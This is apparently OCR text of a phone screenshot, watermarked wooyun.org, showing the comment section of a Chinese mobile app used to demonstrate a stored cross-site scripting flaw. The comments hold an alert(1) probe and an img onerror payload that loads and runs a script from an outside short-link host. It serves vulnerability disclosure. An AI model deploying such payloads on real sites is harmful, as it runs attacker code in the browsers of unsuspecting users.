 中国移动 4G 4G 85% 10:06
详情
4 26 780 分享
最新评论
宫月痕 0
<img src=1 onerror=alert(1)>
宫月痕 0
@
@宫月痕的评论：<img src=x
onerror=s=createElement('script');body
.appendChild(s);s.src='http://t.cn/
Ry833S3';>
请填写评论内容 评论
www.wooyun.org